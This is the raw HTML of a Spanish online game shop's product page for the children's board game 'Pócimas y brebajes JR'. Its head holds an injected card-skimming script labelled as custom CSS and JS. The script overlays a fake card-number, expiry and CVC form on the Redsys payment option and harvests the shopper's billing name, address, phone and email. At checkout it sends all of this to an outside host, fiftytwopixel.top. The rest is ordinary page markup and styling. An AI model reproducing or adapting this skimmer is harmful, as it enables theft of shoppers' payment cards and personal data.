<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/44177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=44177' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fpocimas-y-brebajes-jr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fpocimas-y-brebajes-jr%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "PÓCIMAS Y BREBAJES JR",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2023-04-29 15:53:57",
							"dateModified": "2023-04-29 17:24:46",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "¡Monta a lomos de tu animal favorito y lánzate a la carrera!

En esta edición del clásico Pócimas y brebajes pensada para los más pequeños de casa, los jugadores competirán por ser los primeros en alcanzar la meta en la carrera más popular de la preciosa ciudad de Quedlinburg.

Para ello, deberán alimentar a sus monturas con la combinación de comida que les permita avanzar más rápido.

Ideal para familias que quieran ampliar su colección con un juego para los más pequeños, este título también será un reto para los mayores.

¿Quién ganará la carrera y obtendrá el preciado caldero dorado como premio?"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="PÓCIMAS Y BREBAJES JR"/>
<meta property="og:url" content="https://arte9.com/producto/pocimas-y-brebajes-jr/"/>
<meta property="og:description" content="¡Monta a lomos de tu animal favorito y lánzate a la carrera!

En esta edición del clásico Pócimas y brebajes pensada para los más pequeños de casa, los jugadores competirán por ser los primeros en alcanzar la meta en la carrera más popular de la preciosa ciudad de Quedlinburg.

Para ello, deberán alimentar a sus monturas con la combinación de comida que les permita avanzar más rápido.

Ideal para familias que quieran ampliar su colección con un juego para los más pequeños, este título también será un reto para los mayores.

¿Quién ganará la carrera y obtendrá el preciado caldero dorado como premio?"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="PÓCIMAS Y BREBAJES JR" />
<meta name="twitter:description" content="¡Monta a lomos de tu animal favorito y lánzate a la carrera!

En esta edición del clásico Pócimas y brebajes pensada para los más pequeños de casa, los jugadores competirán por ser los primeros en alcanzar la meta en la carrera más popular de la preciosa ciudad de Quedlinburg.

Para ello, deberán alimentar a sus monturas con la combinación de comida que les permita avanzar más rápido.

Ideal para familias que quieran ampliar su colección con un juego para los más pequeños, este título también será un reto para los mayores.

¿Quién ganará la carrera y obtendrá el preciado caldero dorado como premio?" />
<meta name="twitter:url" content="https://arte9.com/producto/pocimas-y-brebajes-jr/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg" />
<meta name="description" content="¡Monta a lomos de tu animal favorito y lánzate a la carrera!

En esta edición del clásico Pócimas y brebajes pensada para los más pequeños de casa, los jugadores competirán por ser los primeros en alcanzar la meta en la carrera más popular de la preciosa ciudad de Quedlinburg.

Para ello, deberán alimentar a sus monturas con la combinación de comida que les permita avanzar más rápido.

Ideal para familias que quieran ampliar su colección con un juego para los más pequeños, este título también será un reto para los mayores.

¿Quién ganará la carrera y obtendrá el preciado caldero dorado como premio?" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-44177 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
